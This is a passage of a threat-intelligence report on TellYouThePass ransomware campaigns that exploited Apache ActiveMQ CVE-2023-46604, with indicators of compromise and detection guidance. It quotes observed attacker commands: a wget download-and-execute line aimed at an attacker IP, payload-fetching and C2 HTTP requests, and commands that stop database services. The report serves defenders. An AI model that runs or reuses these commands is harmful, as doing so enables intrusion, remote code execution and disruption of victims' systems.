Current thread (0x00007f9f7800c000): JavaThread "ActiveMQ Transport: tcp:///172.245.16.125:38642@61616" daemon [_thread_in_native, id=868135, stack(0x00007fa02f176000,0x00007fa02f277000)]
-
Following exploitation, several files were dropped on disk:
/tmp/az
/user/publickey1.txt
/user/encfile1.txt
/user/showkey1.txt
/tmp/.bash2 - TellYouThePass ransomware binary
/tmp/.exec
-
During ransomware execution, a log of the encryptor is saved to
/tmp/1.log1and a full listing of encrypted files is saved as/user/encfile1.txt. The public RSA keypublickey1.txtis used for ransomware encryption using Golang crypto APIs (T1486 – Data Encrypted for Impact). -
The ransom note was created as
README1.html(T1486 – Data Encrypted for Impact). -
A command was found in the bash history of a file being downloaded, however we were unable to obtain a sample of this to identify its purpose (T1105 – Ingress Tool Transfer):
sh -c "$(wget http[:]//172.245.16[.]125/down -O -)
Ransom Note and Bitcoin Wallet address
In all ransomware cases we observed (both on Linux and Windows), a ransom note was left with the following structure, using the same bitcoin wallet address between them:
send 0.1btc to my address:bc1ql8an5slxutu3yjyu9rvhsfcpv29tsfhv3j9lr4. contact email:service@hellokittycat.online
,if you can't contact my email, please contact some data recovery company(suggest taobao.com),
may they can contact to me .your id: <REDACTED>
Infrastructure analysis of the domain used in the ransom note hellokittycat[.]online identified that the domain points to the same IP address 84.32.84[.]32 as the hellowinter[.]online domain previously seen in TellYouThePass incidents as well as the bitcoin address bc1ql8an5slxutu3yjyu9rvhsfcpv29tsfhv3j9lr4 [6].
How Arctic Wolf Protects its Customers
Arctic Wolf is committed to ending cyber risk with its customers and when active ransomware campaigns are identified we move quickly to protect our customers. In response to the vulnerability that is being exploited in this campaign, Arctic Wolf contacted customers directly who are leveraging Apache ActiveMQ in their environments notifying them to update to the latest version immediately and by releasing a Security Bulletin to the community.
Arctic Wolf Labs has also leveraged the ransomware campaign intelligence to develop and implement new Endpoint and Network detections in the Arctic Wolf Platform to protect Managed Detection and Response (MDR) customers. Arctic Wolf Managed Risk (MR) will also detect CVE-2023-46604. As we discover any new information, we will enhance our detections to account for additional indicators of compromise.
Conclusion
Having reviewed the available forensic evidence and comparing samples of the HelloKittyCat samples documented here against TellYouThePass, we find compelling similarities between these campaigns. These similarities include a shared email address, infrastructure, as well as bitcoin wallet addresses used between the two campaigns.
Additionally, binary analysis provides clear view of structural and behavioural similarities between the two campaigns in terms of how the samples handle malware configuration, file enumeration, file processing, encryption, and service shutdown. A similar fingerprinting technique between these cases adds further credence to these similarities.
Although the similarities between HelloKittyCat and TellYouThePass are abundant, there were minor differences observed such as added configuration directives and the addition of a new SSH brute force function in the newer HelloKittyCat payload. This is consistent with the perspective that the authors of TellYouThePass have been maintaining and making periodic updates to their codebase over time, while keeping large parts of the code intact.
The email address used in this campaign brings to mind the Hello Kitty ransomware variant whose source was leaked in October 2023. However, we do not find evidence of any connection between the new campaign and the Hello Kitty ransomware variant, which uses a different runtime altogether.
Evidence of exploitation of CVE-2023-46604 in the wild from an assortment of threat actors with differing objectives demonstrates the need for rapid remediation of this vulnerability. Fixed versions of ActiveMQ are now available, but successful remediation will require software vendors dependent on ActiveMQ to support these changes downstream in their respective solutions.
References
Appendix
Indicators of Compromise (IoCs)
|
Indicator |
Type |
Description |
|
45.32.120[.]181 |
IP Address |
Seen in exploitation attempts and hosting further payloads for download |
|
172.245.16[.]125 |
IP Address |
Seen in exploitation and follow-up activity |
|
4.216.93[.]211 |
IP Address |
Seen in exploitation and follow-up activity |
|
38.6.160[.]44 |
IP Address |
Seen in exploitation attempts for vulnerability |
|
23.94.248[.]134 |
IP Address |
Seen in exploitation attempts for vulnerability |
|
23.225.116[.]3 |
IP Address |
Seen in exploitation attempts for vulnerability |
|
193.187.172[.]73 |
IP Address |
Seen in exploitation attempts for vulnerability |
|
mail4[.]amazuorn[.]com |
Domain |
Hostname which resolved to 172.245.16[.]125 during one of the referenced ransomware attacks |
|
hellokittycat[.]online |
Domain |
Domain from ransom note |
|
hellowinter[.]online |
Domain |
Domain previously seen in TellYouThePass activity |
|
service[@]hellokittycat[.]online |
Email Address |
Email address from ransom note |
|
bc1ql8an5slxutu3yjyu9rvhsfcpv29tsfhv3j9lr4 |
Bitcoin Wallet Address |
Wallet address used in multiple ransomware attacks |
|
d065d44d0412aef867f66626b5c4a3d7d0a3bdb59c61712b0c71efbf9865a7a6 |
Hash |
Hash of SparkRAT, which was downloaded and executed in one of the cases |
|
7af5c37cc308a222f910d6a7b0759837f37e3270e22ce242a8b59ed4d7ec7ceb |
Hash |
A recent TellYouThePass Linux Golang ransomware payload (described here as HelloKittyCat for brevity) |
|
5c8710638fad8eeac382b0323461892a3e1a8865da3625403769a4378622077e |
Hash |
Reference Linux-based TellYouThePass Golang ransomware |
|
e19e1601b92f456dcbc21b7024237d60 |
Hash |
TellYouThePass Windows ransomware |
|
43c8eea4bab853cda8a5ca8e9eb1a9d68ac38b32c8fee3583df33d2dfcef42ac |
Hash |
m2.png |
|
6cdc10000d9291291c7ce0c63438796614bd21ec7e327c7f48c4ddd16ccf036f |
Hash |
m4.png |
|
READ_ME4.html |
Filename |
Ransom note filename (observed on Windows) |
|
README1.html |
Filename |
Ransom note filename (observed on Linux) |
Tools & Malware Used
Other than the ransomware encryptor and SparkRAT, native utilities such as msiexec and certutil were used for the initial transfer of malware to the vulnerable devices.
|
Tool |
Use |
|
SparkRAT |
Persistent backdoor |
|
TellYouThePass |
Ransomware encryptor used in this campaign |
|
msiexec |
Download and installation of ransomware binary packaged as MSI |
|
certutil |
Native tool used to download additional payloads for execution, including a RAT |
|
sc |
The service controller command line tool is utilized to install a new malicious service. |
Vulnerabilities Exploited
CVE-2023-46604 was the common vulnerability exploited between the cases observed.
|
Vulnerability |
Use |
|
CVE-2023-46604 |
This ActiveMQ vulnerability was used by the threat actor for initial access in several separate ransomware attacks. |
Detection Opportunities
To help the community detect the threats described in this article, Arctic Wolf Labs is sharing several potential detection approaches that can be pursued by defenders in connection with the activity we observed.
Network
Java Downloading XML Resources
Identify HTTP GET requests for XML files initiated from victim systems with a User-Agent starting with Java/
GET /win.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_362
Host: 172.245.16.125
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
TellYouThePass Victim Fingerprinting
TellYouThePass will send back victim details via a GET request including current User Account Name, Hostname and IP address. For example:
hxxp://172.245.16.125/jquery.js?v=999999&m=start_enc&i=<user>,<hostname>,<ip>
An HTTP GET request to css.baidu.com with URL containing /css/css.css was also seen
For example:
http://css.baidu.com/css/css.css?v=start5run--[HOSTNAME]--SYSTEM--16--4.0.30319.42000--<REDACTED>
Unusual Extension Downloaded by Windows Installer User Agent
GET /m4.png HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Windows Installer
Host: 172.245.16.125
SparkRAT Usage
SparkRAT deployment was observed on the victim system. A typical SparkRAT POST request will contain "SPARK COMMIT:" in the user-agent and will be sent to /api/client/ For example:
POST /api/client/update?arch=386&commit=<REDACTED>&os=windows HTTP/1.1
Host: 45.32.120.181:8000
User-Agent: SPARK COMMIT: <REDACTED>
Content-Length: 384
Content-Type: application/octet-stream
Secret: <REDACTED>
Accept-Encoding: gzip
Endpoint
Unusual Windows Installer Activity Against a PNG File
event.id event.description message
Application 1040 Windows Installer began an installation process "Beginning a Windows Installer transaction: http://172.245.16.125/m4.png. Client Process Id: 2300."
Stopping or Disabling Services
.bash2 process_creation
/bin/bash -c "systemctl disable \"postgresql*\""
systemctl disable "postgresql*"
/bin/bash -c "systemctl disable \"mysql*\""
/bin/bash -c "/etc/init.d/mysqld stop"
/etc/init.d/mysqld stop
systemctl disable "mysql*"
systemctl stop mysql.service
/bin/bash -c "systemctl disable \"oracle*\""
/bin/bash -c "service oracle stop"
systemctl disable "oracle*"
systemctl stop oracle.service
service oracle stop
By Stefan Hostetler, Markus Neis, Christopher Prest, Hady Azzam, Joe Wedderspoon, Ross Phillips
Stefan Hostetler
Stefan is a Senior Threat Intelligence Researcher at Arctic Wolf. With over a decade of industry experience under his belt, he focuses on extracting actionable insight from novel threats to help organizations protect themselves effectively.
Markus Neis
Markus Neis is a Principal Threat Intelligence Researcher in Arctic Wolf Labs focused on leading advanced threat research. He has more than a decade of experience in researching adversary tradecraft and responding to sophisticated attacks.
Christopher Prest
Christopher is a lead security researcher and a 17 year veteran in Software and Application security development, coupled with 2 years of cutting edge detection engineering and security research. A seasoned expert, Christopher focuses on Malware analysis and reverse engineering to shape the future of cybersecurity.
Hady Azzam
Hady is a Senior security researcher at Arctic Wolf Labs focusing on malware analysis and detection research, He has over six years of cumulative experience in reverse engineering and strong passion for novel security research.
Joe Wedderspoon
Joe Wedderspoon is a Sr. Forensic Analyst at Arctic Wolf Incident Response, focused on leading complex incident response and digital forensic investigations. He holds multiple certifications and has over 6 years of operational experience in incident response, defensive cyber operations, and researching adversary tradecraft in both the public and private sectors.
Ross Phillips
Ross is a Sr. Threat Intelligence Researcher at Arctic Wolf Labs with almost a decade of experience in the security landscape. Prior to this, Ross worked as a Technical Lead for the Arctic Wolf SOC and an Internal Tech Resident at Google after graduating from Rochester Institute of Technology in 2012 majoring in Information Security & Forensics




